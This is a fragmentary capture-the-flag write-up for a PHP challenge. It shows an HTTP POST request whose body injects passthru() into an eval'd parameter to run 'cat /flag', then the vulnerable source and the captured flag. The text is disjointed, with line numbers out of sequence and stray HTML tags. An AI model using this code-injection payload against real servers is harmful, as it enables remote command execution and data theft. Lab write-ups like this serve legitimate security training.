 8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 82
12
13 incompetent=HelloHacker&WuCup=oxzverapn;passthru($_POST["test"]);&test=
cat%20/flag
<span style="color: #0000BB">
$file
</span>
<span style="color: #007700">
);&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$WuCup
</span>
<span style="color: #007700">
);<br />
}&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
'NO! NO! NO! '
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
11 </span>
12 </code>
WuCup{9f3a1a3a-b178-44b7-ad6a-59fe4949224f}
13